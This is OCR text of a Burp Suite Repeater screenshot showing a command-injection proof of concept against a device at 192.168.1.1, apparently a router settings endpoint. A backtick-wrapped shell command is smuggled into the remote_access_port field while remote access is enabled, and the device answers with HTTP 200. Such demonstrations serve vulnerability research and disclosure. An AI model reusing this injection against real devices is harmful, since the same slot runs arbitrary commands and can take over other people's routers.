 burp suite v1.3.03
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1
go cancel host 192.168.1.1
< > port 80 use SSL
request
raw params headers hex xml
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en-US) AppleWebKit/534.13 (KHTML,
like Gecko) Chrome/9.0.597.84 Safari/534.13
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: submenuheader=0c
Content-Length: 94
act=act_network_set&enable_remote_access=YES&remote_access_port=8899 `echo trololo > /tmp/def`
+ < > 0 matches
response
raw hex
HTTP/1.0 200 OK
{ result:0, data:{ dummy09:'XX'},
list:[
[null,null] ] }
+ < > 0 matches
done length: 77 (1,929 millis)